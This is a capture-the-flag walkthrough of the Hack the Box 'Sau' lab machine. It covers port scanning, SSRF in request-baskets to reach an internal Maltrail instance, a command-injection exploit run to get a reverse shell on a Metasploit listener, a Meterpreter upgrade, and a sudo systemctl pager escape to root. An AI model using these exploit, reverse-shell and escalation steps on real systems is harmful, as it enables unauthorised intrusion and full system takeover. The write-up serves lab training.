
Hack the Box: Sau Walkthrough
Machine Stats
Name
Sau
OS
Linux
Rating
Easy
Enumeration
I started by running my standard nmap scan.
nmap -A -T4 -p- 10.10.11.224
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-02 18:19 EDT
Nmap scan report for 10.10.11.224
Host is up (0.041s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)
| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)
|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)
80/tcp filtered http
8338/tcp filtered unknown
55555/tcp open unknown
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| X-Content-Type-Options: nosniff
| Date: Wed, 02 Aug 2023 22:20:24 GMT
| Content-Length: 75
| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$
| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Content-Type: text/html; charset=utf-8
| Location: /web
| Date: Wed, 02 Aug 2023 22:19:58 GMT
| Content-Length: 27
| href="/web">Found</a>.
| HTTPOptions:
| HTTP/1.0 200 OK
| Allow: GET, OPTIONS
| Date: Wed, 02 Aug 2023 22:19:59 GMT
|_ Content-Length: 0Port 80 appears to be filtered which is a little strange, so I access port 55555 instead. I started a feroxbuster scan to see what shakes out.
└─$ feroxbuster -u http://10.10.11.224:55555
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher ???? ver: 2.10.0
───────────────────────────┬──────────────────────
???? Target Url │ http://10.10.11.224:55555
???? Threads │ 50
???? Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
???? Status Codes │ All Status Codes!
???? Timeout (secs) │ 7
???? User-Agent │ feroxbuster/2.10.0
???? Config File │ /etc/feroxbuster/ferox-config.toml
???? Extract Links │ true
???? HTTP methods │ [GET]
???? Recursion Depth │ 4
───────────────────────────┴──────────────────────
???? Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 0l 0w 0c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 230l 606w 8700c http://10.10.11.224:55555/web
302 GET 2l 2w 27c http://10.10.11.224:55555/ => http://10.10.11.224:55555/web
200 GET 360l 928w 13021c http://10.10.11.224:55555/web/baskets
301 GET 2l 3w 39c http://10.10.11.224:55555/Web => http://10.10.11.224:55555/web
400 GET 1l 10w 75c http://10.10.11.224:55555/~
400 GET 1l 10w 75c http://10.10.11.224:55555/Reports%20List
400 GET 1l 10w 75c http://10.10.11.224:55555/external%20files
400 GET 1l 10w 75c http://10.10.11.224:55555/%7D
400 GET 1l 10w 75c http://10.10.11.224:55555/Style%20Library
400 GET 1l 10w 75c http://10.10.11.224:55555/~joe
...
...
...There was other output but it appeared to just be words in the wordlist appended to the end of the URL, not actual valid content. Pretty much, I only saw /web and /web/baskets in terms of legitimate directories after investigating.
User Flag
Visiting port 55555 at /web shows the following application, noting the banner “Powered by request-baskets | Version: 1.2.1” at the bottom of the page. I did some digging around with this and found some vulnerabilities, one example of which is CVE-2023-27163, or SSRF via the component /api/baskets/{name}.
I created a new bucket to explore the application some more.
Created
Basket 'xso5phv' is successfully created!
Your token is: oiLKarNGG6_IWXJGzMi0E6Jl0lKk2pT9jTL5rghHrn1dSending a request using curl to the unique basket URL the application generated for me yields the following:
└─$ curl http://10.10.11.224:55555/xso5phv/
10.10.11.224Because I remember that port 80 was filtered in our nmap scan, and we can use this application to mess with HTTP requests, I decided to see if I could access the contents of the webpage via the basket that was created for me. I set my settings to be similar to the below:

And resend my earlier curl request, truncating the output below to save space.
...
...
</noscript>
<div id="bottom_blank"></div>
<div class="bottom noselect">Powered by <b>M</b>altrail (v<b>0.53</b>)</div>
<ul class="custom-menu">
<li data-action="hide_threat">Hide threat</li>
<li data-action="report_false_positive">Report false positive</li>
</ul>
...
...We now have a new application to investigate- Maltrail version 0.53. Some Google searching yields the following extremely promising result. Weaponized Exploit for Maltrail v0.53 Unauthenticated OS Command Injection (RCE) In my rush to play with this exploit, I didn’t see the following detail, which I fixed later:
"In this specific case, the username parameter of the login page doesn't properly sanitize the input, allowing an attacker to inject OS commands"With this being said, I now change the bucket application’s settings to the following:

I now launched Metasploit and setup a listener with exploit/multi/handler for a basic command shell. With the listener running, I run the exploit.
python3 exploit.py 10.10.14.145 4444 http://10.10.11.224:55555/xso5phv/
Running exploit on http://10.10.11.224:55555/xso5phv/And…
[*] Started reverse TCP handler on 10.10.14.145:4444
[*] Command shell session 1 opened (10.10.14.145:4444 -> 10.10.11.224:50682) at 2023-08-02 19:48:25 -0400
Shell Banner:
$
-----
$ whoami
pumaSo let’s get the user flag.
cat /home/puma/user.txt
11e4e*************************ebb7Privilege Escalation & Root Flag
I now upgrade the shell to make it a meterpreter shell/session to make for easier uploading and downloading of files.
msf6 exploit(multi/handler) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.145:4433
[*] Sending stage (1017704 bytes) to 10.10.11.224
[*] Meterpreter session 2 opened (10.10.14.145:4433 -> 10.10.11.224:38174) at 2023-08-02 19:52:57 -0400
[*] Command stager progress: 100.00% (773/773 bytes)One of the first things I check when I am inside an account in hackthebox is ‘sudo -l’ – this yields results once again here as well.
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.serviceA general practice I do is to take anything that comes up after running sudo -l and search it on GTFObins.
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.
==
This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!shSo I ran ‘sudo /usr/bin/systemctl status trail.service’ and then tried to enter ‘!sh’ in my shell spawned from the Meterpreter session, but it didn’t work- it seemed like the pager wasn’t returning output in the same way or that Metasploit was returning it incorrectly. So I went back to my sessions and picked the raw command shell I got originally before upgrading.
$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional - (press RETURN)
!sh And now we have root.
# whoami
root
cat /root/root.txt cat
/root/root.txt d425***********************e024